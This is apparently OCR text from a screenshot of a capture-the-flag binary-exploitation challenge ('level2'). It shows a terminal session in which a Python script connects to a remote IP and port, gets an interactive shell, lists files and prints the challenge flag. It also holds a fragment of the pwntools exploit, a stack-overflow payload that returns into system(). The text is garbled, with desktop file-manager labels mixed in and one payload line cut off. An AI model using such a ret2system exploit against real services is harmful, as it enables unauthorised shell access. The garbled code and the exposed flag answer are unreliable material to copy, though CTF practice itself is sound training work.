 hacker@ubuntu:~/Desktop/pwnt$ python a.py
[+] Opening connection to 111.200.241.244 on port 65098: Done
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{fb69f975433a30f85c581929c87fc1c3}
Music
回收站
x-nautilus-des...
其他位置
4 sys=0x08048320
5 sh=0x0804A024
6 payload='a'*0x88+'a'*4+p32(sys)+p32(0)+p
7 r.send(payload)
8 r.interactive()